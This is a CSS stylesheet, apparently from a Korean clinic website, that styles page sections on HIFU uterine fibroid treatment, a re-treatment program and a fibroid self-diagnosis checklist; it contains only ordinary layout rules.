.part02_type01_infor01 .infor_conts .title {display:block; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px; font-size:16px; line-height:28px; font-weight:600; }
.part02_type01_infor01 .infor_conts p {line-height:22px;}
.part02_type01_infor01 .bg_left {width:450px; height:560px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part02/bg_type01_infor01_left.png') no-repeat ; text-indent:-9999px;}
.part02_type01_infor01 .bg_right {width:450px; height:560px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type01_infor01_right.png') no-repeat; text-indent:-9999px;}

.part02_type01_infor02 {width:100%; height:1700px; background:url('/images/sub_part02/bg_type01_infor02.jpg') repeat-x left bottom; margin-bottom:80px;}
.part02_type01_infor02 .infor_conts {width:1100px; overflow:hidden; margin:0 auto;}
.part02_type01_infor02 .sub_title_type01 {margin-bottom:0;}
.part02_type01_infor02 .equipment {display:block; width:1100px; margin-bottom:30px;}
.part02_type01_infor02 .specialization_system {width:1100px; height:300px; overflow:hidden; margin-bottom:60px;}
.part02_type01_infor02 .specialization_system ul li {float:left; width:275px; height:300px; text-align:center; background:url('/images/sub_part02/bg_arrow.png') no-repeat right 270px;}
.part02_type01_infor02 .specialization_system ul li.last {background:none;}
.part02_type01_infor02 .specialization_system ul li > span {display:block; font-size:20px; padding-top:15px; background:url('/images/common/sub/bg_bar_type04.jpg') no-repeat center top; font-weight:600; margin-top:10px;}
.part02_type01_infor02 .specialization_detail {width:1100px; overflow:hidden;}
.part02_type01_infor02 .specialization_detail ul li {float:left; width:352px; height:232px; background:url('/images/sub_part02/bg_specialization.png') no-repeat; margin:0 22px 22px 0; text-align:center; padding-top:70px; box-sizing:border-box;}
.part02_type01_infor02 .specialization_detail ul li.type02 {padding-top:45px;}
.part02_type01_infor02 .specialization_detail ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:21px; margin-bottom:20px;}
.part02_type01_infor02 .specialization_detail ul li p {line-height:22px;}
.part02_type01_infor02 .specialization_detail ul li.last {margin-right:0;}

.part02_type01_infor03 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.part02_type01_infor03 .effect_area {width:1100px; height:301px; overflow:hidden; text-align:center; margin-bottom:80px;}
.part02_type01_infor03 .effect_area div {display:inline-block; width:301px; height:301px; overflow:hidden; text-align:center; padding-top:222px; box-sizing:border-box; font-size:16px; line-height:28px; color:#fff; margin:0 25px;}
.part02_type01_infor03 .effect_area .effect01 {background:url('/images/sub_part02/bg_type01_infor03_effect01.png') no-repeat;}
.part02_type01_infor03 .effect_area .effect02 {background:url('/images/sub_part02/bg_type01_infor03_effect02.png') no-repeat;}
.part02_type01_infor03 .effect_area .effect03 {background:url('/images/sub_part02/bg_type01_infor03_effect03.png') no-repeat;}
.part02_type01_infor03 .effect_area_type02 {width:1100px; height:540px; overflow:hidden;}
.part02_type01_infor03 .effect_area_type02 div {width:1100px; height:270px; overflow:hidden; box-sizing:border-box;}
.part02_type01_infor03 .effect_area_type02 .effect04 {background:#ecf0f1 url('/images/sub_part02/bg_type01_infor03_effect04.jpg') no-repeat left top; padding:70px 0 0 600px }
.part02_type01_infor03 .effect_area_type02 .effect05 {background:#ecf0f1 url('/images/sub_part02/bg_type01_infor03_effect05.jpg') no-repeat right top; padding:70px 0 0 50px;}

.part02_type01_infor04 {width:1100px; min-height:745px; margin:0 auto 80px; background:url('/images/sub_part02/bg_type01_infor04.jpg') no-repeat; position:relative;}
.part02_type01_infor04 .sub_title_type01 {margin-bottom:100px;}
.part02_type01_infor04 .procedure {width:1100px; overflow:hidden; margin-bottom:150px}
.part02_type01_infor04 .procedure li {float:left; width:350px; height:410px; text-align:center; margin-right:25px; background:#29b4ba; padding-top:40px; box-sizing:border-box;}
.part02_type01_infor04 .procedure li span {display:block; font-size:18px; color:#fff; font-weight:600; margin:28px 0;}
.part02_type01_infor04 .procedure li.last {margin-right:0;}
.part02_type01_infor04 .kind {width:1100px; overflow:hidden;}
.part02_type01_infor04 .kind li {float:left; width:350px; height:220px; text-align:center; margin-right:25px;}
.part02_type01_infor04 .kind li span {display:block; letter-spacing:-1px;}
.part02_type01_infor04 .kind li span.title {font-size:22px; line-height:38px;}
.part02_type01_infor04 .kind li.kind01 {background:url('/images/sub_part02/img_procedure04.jpg') no-repeat left bottom;}
.part02_type01_infor04 .kind li.kind02 {background:url('/images/sub_part02/img_procedure05.jpg') no-repeat left bottom;}
.part02_type01_infor04 .kind li.kind03 {background:url('/images/sub_part02/img_procedure06.jpg') no-repeat left bottom; margin-right:0}
.part02_type01_infor04 .bg_left {width:450px; height:746px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part02/bg_type01_infor04_left.jpg') no-repeat ; text-indent:-9999px;}
.part02_type01_infor04 .bg_right {width:450px; height:746px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type01_infor04_right.jpg') no-repeat; text-indent:-9999px;}

/* 로앤하이브리드하이푸 -> 최적화 자궁질환치료시스템 ‘JC200D’*/
.part02_type02_infor01 {width:1100px; height:720px; margin:0 auto 80px; background:url('/images/sub_part02/bg_type02_infor01.jpg') no-repeat center 20px; background-position:center bottom}
.part02_type02_infor01 .deco_txt {display:block; font-size:20px; color:#1f3954; font-weight:600; padding-left:580px;  text-transform: uppercase;}
.part02_type02_infor01 .name {display:block; font-size:67px; color:#1f3954; font-weight:600; padding-left:580px; letter-spacing:-1.5px; margin-bottom:30px;}
.part02_type02_infor01 p {font-size:18px; line-height:25px; font-weight:600; padding-left:580px; margin-bottom:276px}

.part02_type02_infor02 .title_area {width:100%; height:531px; background:#eeeeee; overflow:hidden; margin-bottom:80px;}
.part02_type02_infor02 .title_area .title_conts {width:1100px; height:531px; padding:80px 0; margin:0 auto; box-sizing:border-box; background:url('/images/sub_part02/bg_type02_infor02.png') no-repeat right bottom;}
.part02_type02_infor02 .hybrid_avi {width:1100px; height:250px; overflow:hidden; margin:0 auto 80px; position:relative;}
.part02_type02_infor02 .hybrid_avi:after {content:""; width:52px; height:52px; background:url('/images/sub_part02/icon_plus.png') no-repeat; position:absolute; top:80px; left:245px;}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_conts {float:left; width:270px; height:250px; overflow:hidden; position:relative; text-align:center; margin-right:5px;}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_conts.last {margin-right:0;}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_conts .title {display:block; height:55px; line-height:55px; background:#21294f; color:#fff;}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_conts.last .title {background:#29b4ba}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_title {float:left; width:275px; height:250px; overflow:hidden; position:relative; text-align:center; margin-right:5px; font-size:25px; font-weight:600; padding-top:130px; box-sizing:border-box; background:url('/images/sub_part02/bg_arrow02.png') no-repeat center 100px;}
.part02_type02_infor02 .hybrid_avi .hybrid_avi_title > span {display:block; font-family:'nbg'}

.part02_type02_infor03 {width:100%; padding:80px 0; overflow:hidden; background:#eaf5f5;}
.part02_type02_infor03 .infor_conts {width:1100px; margin:0 auto; overflow:hidden;}
.part02_type02_infor03 .infor_conts .tab_area {display:inline-block; width:1100px;}
.part02_type02_infor03 .infor_conts .tab_area a {float:left; width:50%; height:65px; line-height:65px; font-size:18px; font-weight:600; color:#777777; background:#fff; text-align:center; border-left:1px solid #eaf5f5; box-sizing:border-box; cursor:pointer; position:relative;}
.part02_type02_infor03 .infor_conts .tab_area a:hover, 
.part02_type02_infor03 .infor_conts .tab_area a.active {background:#21294f; color:#fff;}
.part02_type02_infor03 .infor_conts .tab_area a:hover:after, 
.part02_type02_infor03 .infor_conts .tab_area a.active:after {content:""; width:16px; height:9px; background:url('/images/sub_part02/bg_triangle.png') no-repeat; position:absolute; bottom:-9px; left:50%; margin-left:-8px;}
.part02_type02_infor03 .infor_conts .tab_conts {width:1100px; height:750px; overflow:hidden;}
.part02_type02_infor03 .infor_conts .tab_cont01 {width:1100px; height:750px; background:url('/images/sub_part02/bg_subject_hifu_infor01.png') no-repeat bottom right; overflow:hidden;}
.part02_type02_infor03 .infor_conts .tab_cont02 {width:1100px; height:750px; background:url('/images/sub_part02/bg_subject_hifu_infor02.png') no-repeat bottom right; overflow:hidden;}
.part02_type02_infor03 .infor_conts .tab_cont03 {width:1100px; height:750px; background:url('/images/sub_part02/bg_subject_hifu_infor03.png') no-repeat bottom right; overflow:hidden;}
.part02_type02_infor03 .infor_conts .tab_conts .sub_title_type02 {margin:70px 0 30px 50px; width:1050px;}
.part02_type02_infor03 .infor_conts .tab_conts .sub_title_type02 .main_title {font-size:28px;}
.part02_type02_infor03 .infor_conts .tab_conts .sub_title_type02 .detail_txt .maincolor {display:block; font-size:20px; font-weight:600; margin-bottom:15px; color:#72cac6; text-transform: uppercase;}
.part02_type02_infor03 .infor_conts .tab_conts ul {margin-left:50px;}
.part02_type02_infor03 .infor_conts .tab_conts ul li {width:370px; height:54px; margin-bottom:5px; background:#fff url('/images/sub_part04/icon_hifu_infor03_list.jpg') no-repeat 10px center; line-height:56px; font-size:16px; font-weight:600; padding-left:35px; box-sizing:border-box;}

/* 로앤하이브리드하이푸 -> 하이푸 치료성공의 이유 */
.part02_type03_infor01 {width:1100px; height:717px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor01.jpg') no-repeat; position:relative; padding-top:80px; box-sizing:border-box;}
.part02_type03_infor01 .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:50px;}
.part02_type03_infor01 .deco_text {width:100%; height:50px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px; margin-bottom:30px;}
.part02_type03_infor01 .deco_text .bold {display:block; font-size:22px;}
.part02_type03_infor01 .proflie_area {width:690px; height:310px; background:#fff; padding:40px 55px; box-sizing:border-box;}
.part02_type03_infor01 .proflie_area .title {display:block; font-size:22px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:20px; line-height:30px}
.part02_type03_infor01 .proflie_area ul.proflie {float:left; line-height:26px;}
.part02_type03_infor01 .proflie_area ul.academy {float:right; line-height:26px;} 
.part02_type03_infor01 .bg_left {width:450px; height:717px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part02/bg_type03_infor01_left.jpg') no-repeat ; text-indent:-9999px;}
.part02_type03_infor01 .bg_right {width:450px; height:717px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type03_infor01_right.jpg') no-repeat; text-indent:-9999px;}

.part02_type03_infor02 {width:1100px; height:600px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor02.jpg') no-repeat; position:relative; padding:80px 0 0 520px; box-sizing:border-box; color:#fff;}
.part02_type03_infor02 .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:40px; letter-spacing:-1.5px;}
.part02_type03_infor02 .main_title .maincolor {color:#42fff6}
.part02_type03_infor02 .deco_text {width:100%; height:50px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px; margin-bottom:30px; color:#cccccc;}
.part02_type03_infor02 .deco_text .bold {display:block; font-size:22px; color:#fff;}
.part02_type03_infor02 ul li {line-height:26px;}
.part02_type03_infor02 .bg_left {width:450px; height:600px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part02/bg_type03_infor02_left.jpg') no-repeat ; text-indent:-9999px;}
.part02_type03_infor02 .bg_right {width:450px; height:600px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type03_infor02_right.jpg') no-repeat; text-indent:-9999px;}

.part02_type03_infor03 {width:100%; height:500px; background:#e3e6e4;}
.part02_type03_infor03 .infor_conts {width:1100px; height:500px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor03_2022.png') no-repeat right top; padding-top:130px; box-sizing:border-box;}
.part02_type03_infor03 .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:50px;}
.part02_type03_infor03 .deco_text {width:100%; height:50px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px; margin-bottom:30px;}
.part02_type03_infor03 .deco_text .bold {display:block; font-size:22px;}

.part02_type03_infor04 {width:100%; background:#eeeeee; padding-bottom:80px;}
.part02_type03_infor04 .infor_conts {width:1100px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor04.png') no-repeat 20px top; padding:80px 0 0 0; box-sizing:border-box;}
.part02_type03_infor04 .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin:0 0 50px 515px;}
.part02_type03_infor04 .deco_text {width:100%; height:75px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px; margin:0 0 150px 515px;}
.part02_type03_infor04 .deco_text .bold {display:block; font-size:22px;}
.part02_type03_infor04 .infor_conts .system_area {width:1100px; overflow:hidden;}
.part02_type03_infor04 .infor_conts .system_area .type01 {width:1100px; height:300px; background:#fff url('/images/sub_part02/img_type03_infor04_system01.jpg') no-repeat right top; padding:85px 0 0 50px; box-sizing:border-box;}
.part02_type03_infor04 .infor_conts .system_area .type02 {width:1100px; height:300px; background:#fff url('/images/sub_part02/img_type03_infor04_system02.jpg') no-repeat left top; padding:85px 0 0 630px; box-sizing:border-box;}
.part02_type03_infor04 .infor_conts .system_area .type03 {width:1100px; height:300px; background:#fff url('/images/sub_part02/img_type03_infor04_system03.jpg') no-repeat right top;  padding:60px 0 0 50px; box-sizing:border-box;}
.part02_type03_infor04 .infor_conts .system_area .maincolor {display:block; font-size:18px; margin-bottom:20px;}
.part02_type03_infor04 .infor_conts .system_area .text {display:block; font-size:25px; line-height:35px; font-weight:600; margin-bottom:20px;}

.part02_type03_infor05 {width:100%; height:650px; background:#cae5e6;}
.part02_type03_infor05 .infor_conts {width:1100px; height:650px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor05.jpg') no-repeat left 330px; padding-top:80px; box-sizing:border-box;}
.part02_type03_infor05 .title_area {float:left; width:500px; }
.part02_type03_infor05 .title_area .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:50px;}
.part02_type03_infor05 .title_area .deco_text {width:100%; height:50px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px}
.part02_type03_infor05 .title_area .deco_text .bold {display:block; font-size:22px;}
.part02_type03_infor05 .infra_list {float:right; width:480px; }
.part02_type03_infor05 .infra_list li {width:100%; height:110px; padding:30px 0 0 130px; box-sizing:border-box; margin-bottom:20px; line-height:28px;}
.part02_type03_infor05 .infra_list li .bold {display:block; font-size:18px;}
.part02_type03_infor05 .infra_list li.type01 {background:url('/images/sub_part02/img_type03_infor05_infralist01.png') no-repeat;}
.part02_type03_infor05 .infra_list li.type02 {background:url('/images/sub_part02/img_type03_infor05_infralist02.png') no-repeat;}
.part02_type03_infor05 .infra_list li.type03 {background:url('/images/sub_part02/img_type03_infor05_infralist03.png') no-repeat;}
.part02_type03_infor05 .infra_list li.type04 {background:url('/images/sub_part02/img_type03_infor05_infralist04.png') no-repeat;}

.part02_type03_infor06 {width:1100px; margin:0 auto 80px; background:url('/images/sub_part02/bg_type03_infor06.jpg') no-repeat; position:relative; padding-top:80px; box-sizing:border-box;}
.part02_type03_infor06 .main_title {display:block; font-size:50px; font-family:'nbg', sans-serif; font-weight:600; margin:0 0 50px 525px;}
.part02_type03_infor06 .deco_text {width:100%; height:75px; border-left:5px solid #29b4ba; box-sizing:border-box; padding-left:20px; font-size:16px; line-height:26px; margin:0 0 40px 525px;}
.part02_type03_infor06 .deco_text .bold {display:block; font-size:22px;}
.part02_type03_infor06 .text_area {float:right; width:576px; height:200px; background:#dddddd; margin-bottom:140px; padding:40px; box-sizing:border-box;}
.part02_type03_infor06 .text_area .maincolor {display:block; font-size:35px; font-weight:600; margin-bottom:10px}
.part02_type03_infor06 .text_area p {line-height:26px;}
.part02_type03_infor06 ul {width:1100px; padding:0 40px; box-sizing:border-box; margin:80px auto 0; overflow:hidden;}
.part02_type03_infor06 ul li {float:left; width:500px; height:415px; padding-top:40px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.part02_type03_infor06 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.part02_type03_infor06 ul li p{font-size:16px; line-height:28px;}
.part02_type03_infor06 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program01.jpg') no-repeat left bottom;}
.part02_type03_infor06 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program02.jpg') no-repeat left bottom;}
.part02_type03_infor06 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program03.jpg') no-repeat left bottom;}
.part02_type03_infor06 ul li.type04 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program04.jpg') no-repeat left bottom;}
.part02_type03_infor06 ul li.type05 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program05.jpg') no-repeat left bottom;}
.part02_type03_infor06 ul li.type06 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program06.jpg') no-repeat left bottom;}

.part02_type03_infor07 {width:1100px; height:379px; margin:0 auto; background:url('/images/sub_part02/bg_type03_infor07.jpg') no-repeat; position:relative; padding:130px 0 0 610px; box-sizing:border-box;}
.part02_type03_infor07 .slogan {font-size:28px; line-height:42px; font-weight:600;}
.part02_type03_infor07 .slogan span {color:#0c9096;}
.part02_type03_infor07 .bg_left {width:450px; height:379px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part02/bg_type03_infor07_left.jpg') no-repeat ; text-indent:-9999px;}
.part02_type03_infor07 .bg_right {width:450px; height:379px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type03_infor07_right.jpg') no-repeat; text-indent:-9999px;}

/* 로앤하이브리드하이푸 -> 환자맞춤 통합치료 */
.part02_type04_infor01 {width:100%; margin-bottom:80px; padding:80px 0; background:#eeeeee;}
.part02_type04_infor01 .way {width:725px; height:250px; margin:0 auto; background:url('/images/sub_part03/bg_type03_way.png') no-repeat center center;}
.part02_type04_infor01 .way .title {float:left; width:241px; height:250px; text-align:center; color:#fff; font-size:20px; line-height:30px; font-weight:600; padding-top:80px; box-sizing:border-box;}

.part02_type04_infor03 {width:100%; padding:80px 0; background:#f7f7f7;}
.part02_type04_infor03 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.part02_type04_infor03 ul li {float:left; width:267px; height:330px; overflow:hidden; margin-right:10px; margin-bottom:10px; padding-top:200px; box-sizing:border-box; color:#fff;}
.part02_type04_infor03 ul li .title {display:block; font-size:16px; line-height:28px; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:18px; margin-bottom:17px; font-weight:600; letter-spacing:-1px;}
.part02_type04_infor03 ul li p {line-height:22px; letter-spacing:-1px;}
.part02_type04_infor03 ul li.type01 {background:#29b4ba url('/images/sub_part02/img_curative_procedure01.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type02 {background:#29b4ba url('/images/sub_part02/img_curative_procedure02.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type03 {background:#29b4ba url('/images/sub_part02/img_curative_procedure03.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type04 {background:#29b4ba url('/images/sub_part02/img_curative_procedure04.jpg') no-repeat left top; margin-right:0;}
.part02_type04_infor03 ul li.type05 {background:#29b4ba url('/images/sub_part02/img_curative_procedure05.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type06 {background:#29b4ba url('/images/sub_part02/img_curative_procedure06.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type07 {background:#29b4ba url('/images/sub_part02/img_curative_procedure07.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type08 {background:#29b4ba url('/images/sub_part02/img_curative_procedure08.jpg') no-repeat left top; margin-right:0;}
.part02_type04_infor03 ul li.type09 {background:#29b4ba url('/images/sub_part02/img_curative_procedure09.jpg') no-repeat left top; margin-left:133px}
.part02_type04_infor03 ul li.type10 {background:#29b4ba url('/images/sub_part02/img_curative_procedure10.jpg') no-repeat left top;}
.part02_type04_infor03 ul li.type11 {background:#29b4ba url('/images/sub_part02/img_curative_procedure11.jpg') no-repeat left top;}

/* 로앤하이브리드하이푸 -> 재시술 프로그램 */
.part02_type05_infor01 {width:100%; margin-bottom:80px;}
.part02_type05_infor01 .title_area {width:1100px; height:600px; background:url('/images/sub_part02/bg_type05_infor01.jpg') no-repeat; margin:0 auto; position:relative; padding-top:80px; box-sizing:border-box;}
.part02_type05_infor01 .title_area .title {display:block; font-size:35px; line-height:45px; font-weight:600; font-family:'nbg', sans-serif; margin-bottom:30px;}
.part02_type05_infor01 .title_area p {font-size:16px; line-height:28px; margin-bottom:30px;}
.part02_type05_infor01 .title_area p .maincolor {display:block; font-size:22px; font-weight:600; margin-bottom:3px;}
.part02_type05_infor01 .title_area .percent_area {width:100%; overflow:hidden; font-family:'nbg', sans-serif; color:#21294f; font-weight:600; margin-top:20px; position:relative;}
.part02_type05_infor01 .title_area .percent_area .maincolor {display:inline-block; padding:8px 10px; background:#29b4ba; color:#fff; font-size:18px; position:absolute; top:20px; left:284px;}
.part02_type05_infor01 .title_area .percent_area .percent_title {display:block; font-size:100px; margin-bottom:10px;}
.part02_type05_infor01 .title_area .percent_area .percent {display:inline-block; margin-right:20px;font-size:200px; letter-spacing:-30px;}
.part02_type05_infor01 .title_area .percent_area .source {position:absolute; top:65px; left:284px; font-size:16px; color:#777; font-weight:normal;}
.part02_type05_infor01 .title_area  .bg_left {width:450px; height:600px; position:absolute; top:0; left:-450px; background:url('/images/sub_part02/bg_type05_infor01_left.jpg') no-repeat ; text-indent:-9999px;}
.part02_type05_infor01 .title_area  .bg_right {width:450px; height:600px; position:absolute; top:0; right:-450px; background:url('/images/sub_part02/bg_type05_infor01_right.jpg') no-repeat; text-indent:-9999px;}
.part02_type05_infor01 .reason_list {width:100%; padding:60px 0; background:#bfcbd1;}
.part02_type05_infor01 .reason_list ul {width:1100px; margin:0 auto; overflow:hidden;}
.part02_type05_infor01 .reason_list ul li {float:left; width:272px; text-align:center;}
.part02_type05_infor01 .reason_list ul li > div {width:272px; height:272px; padding-top:90px; box-sizing:border-box; font-size:25px; font-weight:600; line-height:35px; margin-bottom:20px;}
.part02_type05_infor01 .reason_list ul li .circle_type01{background:url('/images/sub_part02/bg_circle_type01.png') no-repeat;}
.part02_type05_infor01 .reason_list ul li .circle_type02{background:url('/images/sub_part02/bg_circle_type02.png') no-repeat;}
.part02_type05_infor01 .reason_list ul li > p {font-size:16px; line-height:28px; padding-top:20px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center top; }

.part02_type05_infor02 {width:100%; margin-bottom:80px;}
.part02_type05_infor02 .infor_conts {width:100%; height:540px; background:#d9ecec; font-family:'nbg', sans-serif;}
.part02_type05_infor02 .infor_conts .list_area {width:1100px; height:540px; background:url('/images/sub_part02/bg_type05_infor02.png') no-repeat right bottom; margin:0 auto; position:relative; padding-top:50px; box-sizing:border-box;}
.part02_type05_infor02 .infor_conts .list_area li {background:url('/images/sub_part04/icon_hifu_infor03_list.jpg') no-repeat 10px 8px; margin-bottom:15px; font-size:22px; line-height:36px; font-weight:600; padding-left:40px; box-sizing:border-box;}
.part02_type05_infor02 .infor_conts .list_area .bg_right {position:absolute; top:0; right:-450px; width:450px; height:540px; text-indent:-9999px; background:url('/images/sub_part02/bg_type05_infor02_right.png') left bottom no-repeat; }

.part02_type05_infor03 {width:1100px; margin:0 auto 80px;}
.part02_type05_infor03 .program_step {width:1100px; height:183px; background:url('/images/sub_part02/bg_type05_infor03.jpg') no-repeat; overflow:hidden; margin-bottom:60px;}
.part02_type05_infor03 .program_step .step {float:left; width:275px; text-align:center; color:#fff; padding:40px 0 0 15px; box-sizing:border-box;}
.part02_type05_infor03 .program_step .step .title {display:block; font-size:18px; font-weight:600; padding-bottom:21px; background:url('/images/common/sub/bg_bar_type04.jpg') no-repeat center bottom; margin-bottom:20px;}
.part02_type05_infor03 .program_step .step p {line-height:22px;}
.part02_type05_infor03 .infor_conts {width:1100px; height:734px; overflow:hidden;}
.part02_type05_infor03 .infor_conts > div {float:left; width:367px; height:367px; box-sizing:border-box;}
.part02_type05_infor03 .infor_conts > div .title {display:block; font-size:25px; line-height:32px; padding-bottom:21px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; margin-bottom:20px; font-weight:600; color:#21294f}
.part02_type05_infor03 .infor_conts > div p {font-size:16px; line-height:28px;}
.part02_type05_infor03 .infor_conts .type01 {width:366px; height:367px; background:#eeeeee; text-align:center; padding-top:100px}
.part02_type05_infor03 .infor_conts .type03 {background:#bfe0e4; text-align:center; padding-top:100px}
.part02_type05_infor03 .infor_conts .type05 {width:366px; height:367px; background:#c3d8e7; text-align:center; padding-top:100px}

.part02_type05_infor04 {width:100%; height:1236px; background:url('/images/sub_part02/bg_type05_infor04.jpg') repeat-x left bottom; margin-bottom:80px;}
.part02_type05_infor04 .equipment {display:block; width:1100px; margin:0 auto 30px;}
.part02_type05_infor04 .specialization_system {width:1100px; overflow:hidden; margin:0 auto 60px;}
.part02_type05_infor04 .specialization_system ul li {float:left; width:220px; text-align:center; background:url('/images/sub_part02/bg_arrow.png') no-repeat right 242px;}
.part02_type05_infor04 .specialization_system ul li.last {background:none;}
.part02_type05_infor04 .specialization_system ul li .title {display:block; font-size:20px; padding-top:15px; background:url('/images/common/sub/bg_bar_type04.jpg') no-repeat center top; font-weight:600; margin-top:10px; margin-bottom:10px;}
.part02_type05_infor04 .specialization_system ul li p {line-height:28px;}

/* 미혼여성 조기치료 -> 미혼여성 특화프로그램 */
.part03_type01_infor01 {width:100%; height:500px; position:relative; margin:0 auto; background:url('/images/sub_part03/bg_type01_infor01.jpg') repeat-x; margin-bottom:80px;}
.part03_type01_infor01 .text_area {width:1100px; height:500px; margin:0 auto; padding:80px 0 0 580px; background:url('/images/sub_part03/img_type01_infor01.png') no-repeat; box-sizing:border-box;}
.part03_type01_infor01 .text_area .bar_top_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar.jpg') no-repeat left top; padding-top:23px; margin-bottom:20px; font-size:35px; font-weight:600;}

.part03_type01_infor02 {width:1100px; overflow:hidden; margin:0 auto 80px;}

.part03_type01_infor03 {width:1100px; overflow:hidden; margin:0 auto 80px; padding:0 30px; box-sizing:border-box; }
.part03_type01_infor03 .graph_img {text-align:center;}

.part03_type01_infor04 {width:100%; height:650px; overflow:hidden; background:#ecf0f1; margin:0 auto 80px; position:relative;}
.part03_type01_infor04 .infor_conts {width:1100px; margin:0 auto; position:relative; padding:80px 30px 80px; box-sizing:border-box; background:url('/images/sub_part03/bg_type01_infor04.jpg') no-repeat;}
.part03_type01_infor04 .infor_conts .circle_txt {width:293px; height:293px; position:absolute; top:30px; right:30px; text-align:center; padding:80px 0; box-sizing:border-box;}
.part03_type01_infor04 .infor_conts .circle_txt span {display:block; font-size:16px; color:#fff;}
.part03_type01_infor04 .infor_conts .circle_txt .detail {font-weight:600;}
.part03_type01_infor04 .infor_conts .circle_txt .title {font-size:35px; color:#eef8e0; font-weight:600; margin:10px 0;}
.part03_type01_infor04 .infor_conts .bg_right {position:absolute; top:0; right:-450px; width:450px; height:650px; text-indent:-9999px; background:url('/images/sub_part03/bg_type01_infor04_right.jpg') no-repeat; }

.part03_type01_infor05 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.part03_type01_infor05 .img_area {width:100%; text-align:center;}

.part03_type01_infor06 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.part03_type01_infor06 .sub_title_type01 {margin:0;}
.part03_type01_infor06 .conts_area {width:1040px; height:838px; background:url('/images/sub_part03/bg_type01_infor06_20171012.png') no-repeat; overflow:hidden; margin:0 30px;}
.part03_type01_infor06 .conts_area .left_txt {float:left; padding:330px 0 0 60px; color:#fff;}
.part03_type01_infor06 .conts_area .left_txt .title {display:block; font-size:20px; margin-bottom:20px;}
.part03_type01_infor06 .conts_area .right_txt {float:right; text-align:right; padding:450px 60px 0 0; color:#fff;}
.part03_type01_infor06 .conts_area .right_txt .title {display:block; font-size:20px; margin-bottom:20px; color:#42fff6}


/* 미혼여성 조기치료 -> 자궁근종 자가진단 */
.part03_type02_infor01 {width:1100px; height:210px; overflow:hidden; margin:0 auto 80px; background:url('/images/sub_part03/tit_type02_infor01.png') no-repeat 60px 0; padding:0 0 0 315px; box-sizing:border-box;}

.part03_type02_infor02 {width:1100px; height:1057px; overflow:hidden; margin:0 auto 100px; background:url('/images/sub_part03/bg_type02_infor02.png') no-repeat center center; padding:200px 0 0; box-sizing:border-box;}
.part03_type02_infor02 .check_list {margin-left:570px;}
.part03_type02_infor02 .check_list ul {margin-bottom:30px;}
.part03_type02_infor02 .check_list ul li {font-size:16px; margin-bottom:12px;}
.part03_type02_infor02 .check_list ul li input {float:left; width:17px; height:17px; margin-right:5px; border:1px solid #cccccc; background:#fff;}
.part03_type02_infor02 .check_list #resulte_myoma {width:285px; height:55px; background:#29b4ba; color:#fff;}

.resulte_type01_area {width:100%; height:100%; position:fixed; top:0; left:0; z-index:101}
.resulte_type01_area .resulte_type01_close {position:absolute; top:30px; right:30px; cursor:pointer;}
.resulte_type01_area .resulte_type01 {width:710px; height:427px; background:#fff url('/images/sub_part03/bg_result_type01.png') no-repeat center 70px; margin:300px auto; z-index:105; position:relative; padding-top:240px; box-sizing:border-box; text-align:center; font-size:16px; line-height:28px;}
